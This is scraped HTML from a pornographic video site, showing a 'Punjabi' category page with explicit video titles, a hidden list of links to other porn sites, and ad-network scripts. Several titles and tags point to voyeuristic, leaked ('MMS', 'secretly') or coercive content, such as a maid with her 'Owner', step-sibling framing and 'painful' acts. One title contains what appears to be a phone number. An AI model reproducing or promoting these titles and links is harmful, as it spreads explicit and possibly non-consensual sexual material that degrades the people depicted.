<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 534</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1326</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 876</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianbbw.net/" data-ct="1532370926"> indian bbw <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"> best mallu xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"> indian girls naked <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"> indian aunty sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"> Desi Pussy <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"> best mallu xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"> indian girl fucked <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"> indian sex xxx <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"> xxx indian <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"> indian sex mms <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"> top indian sex com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"> Desi Sex Stories <i class="la la-angle-right"></i></a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"> saree porn <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; 4kmarathisexvideo.com, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://4kmarathisexvideo.com/en/category/235405368/Punjabi/popular/1/js/functions.js
body_size: 13284
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explore the hottest Marathi Punjabi Sex Videos on this popular porn site</title>
        <meta name="description" content="Enjoy a wide selection of free and premium Punjabi videos for pleasurable viewing!" />
        <link rel="alternate" hreflang="en" href="/en/category/235405368/Punjabi/popular/1/" />
 
        <link rel="canonical" href="https://4kmarathisexvideo.com/en/category/235405368/Punjabi/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=235405368;</script>
<script src="/js/5QVxBFDerz41Wj4wwLVJOH.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">4k<span>Marathi Sex</span>Video</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Punjabi @ 4k Marathi Sex Video</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/235405368/Punjabi/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/235405368/Punjabi/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734192877017/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bc15fdd9" src="/thumbs/17/2705852734192877017_0.jpg" alt="Desi-punjabi couple making love" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>899</span></li>
                                    <li><i class="la la-clock-o"></i> <span>21:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi-punjabi couple making love</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638479211450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1074cc7bba" src="/thumbs/450/3824942638479211450_0.jpg" alt="Best indian sex video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2252</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637152878462/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1025be3f7e" src="/thumbs/462/3824942637152878462_0.jpg" alt="4~14" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>607</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>4~14</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4641868627271836785/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="406b3aec3e916471" src="/thumbs/785/4641868627271836785_0.jpg" alt="Haryanvi village Bhabhi Sapna in Salwar Suit Fuck By Devar Manoj" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2312</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Haryanvi village Bhabhi Sapna in Salwar Suit Fuck By Devar Manoj</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10949095481203349510/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="97f3005450f5d806" src="/thumbs/510/10949095481203349510_0.jpg" alt="0528908075 Tamil Shy Housewife Fucking With Husband's Friend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>15466</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0528908075 Tamil Shy Housewife Fucking With Husband's Friend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636571490801/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100316f9f1" src="/thumbs/801/3824942636571490801_0.jpg" alt="North indian naughty slut and housewife scene" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>265</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>North indian naughty slut and housewife scene</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637828080783/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104dfd048f" src="/thumbs/783/3824942637828080783_0.jpg" alt="Indian Aunty showing her small boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>691</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty showing her small boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4896985564672733670/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="43f5966cfc88b1e6" src="/thumbs/670/4896985564672733670_0.jpg" alt="xxx Punjabi Bhabhi fucked by Bihari in the bathroom during smoke, Dirty Hindi and Punjabi Audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>773</span></li>
                                    <li><i class="la la-clock-o"></i> <span>19:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>xxx Punjabi Bhabhi fucked by Bihari in the bathroom during smoke, Dirty Hindi and Punjabi Audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894790107772/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751289d027c" src="/thumbs/772/1892856894790107772_0.jpg" alt="Real Pakistani Punjabi Milf In Pink Fucks Her Young Lover" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>329</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Real Pakistani Punjabi Milf In Pink Fucks Her Young Lover</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895090075232/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7513a7e2660" src="/thumbs/232/1892856895090075232_0.jpg" alt="Punjabi College Teen Secretly Allows Hairy BF To Fuck Her" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4862</span></li>
                                    <li><i class="la la-clock-o"></i> <span>19:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi College Teen Secretly Allows Hairy BF To Fuck Her</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2938033671924440977/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="28c5fe0ee9315f91" src="/thumbs/977/2938033671924440977_0.jpg" alt="051" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>846</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>051</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640089640910/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d4c9afce" src="/thumbs/910/3824942640089640910_0.jpg" alt="084" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4715</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:44</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>084</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636963098799/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101a6e70af" src="/thumbs/799/3824942636963098799_0.jpg" alt="Sexy Anita Aunty Remove Her Bra Top And Show Her Nice Boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5083</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Anita Aunty Remove Her Bra Top And Show Her Nice Boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15350184505111555587/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d506cf7a87e12e03" src="/thumbs/587/15350184505111555587_0.jpg" alt="Step-sister Priya got long painful assfuck fuck with female ejaculation on her engagement in clear hindi audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>88</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Step-sister Priya got long painful assfuck fuck with female ejaculation on her engagement in clear hindi audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8030631898443362581/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6f728929dca33115" src="/thumbs/581/8030631898443362581_0.jpg" alt="Punjabi huge boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi huge boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636653313192/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1007f77ca8" src="/thumbs/192/3824942636653313192_0.jpg" alt="Best indian sex video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>132</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639194139336/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109f696ac8" src="/thumbs/336/3824942639194139336_0.jpg" alt="South short film - Drinking Husband Daring Wife (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>298</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>South short film - Drinking Husband Daring Wife (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636565381038/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1002b9bfae" src="/thumbs/38/3824942636565381038_0.jpg" alt="Hyderabadi couple quick missionary sex (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2035</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hyderabadi couple quick missionary sex (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9007216181695794070/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7d000f651d20cb96" src="/thumbs/70/9007216181695794070_0.jpg" alt="Punjabi Pretty vs BBC pt 2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>211</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Pretty vs BBC pt 2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638110116136/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105ecc8928" src="/thumbs/136/3824942638110116136_0.jpg" alt="South Indian servant maid fucked by her Owner in kitchen (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>214</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>South Indian servant maid fucked by her Owner in kitchen (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637880124722/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1051172532" src="/thumbs/722/3824942637880124722_0.jpg" alt="Huge boobs pressed and crushed smooching unedited 12min (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>200</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Huge boobs pressed and crushed smooching unedited 12min (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732000221871/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb93964baaf" src="/thumbs/871/2705852732000221871_0.jpg" alt="Sex hijab india Pakistani Punjabi girl boyfriend homemade" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1825</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sex hijab india Pakistani Punjabi girl boyfriend homemade</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636760206878/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100e568e1e" src="/thumbs/878/3824942636760206878_0.jpg" alt="Best indian sex video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3506</span></li>
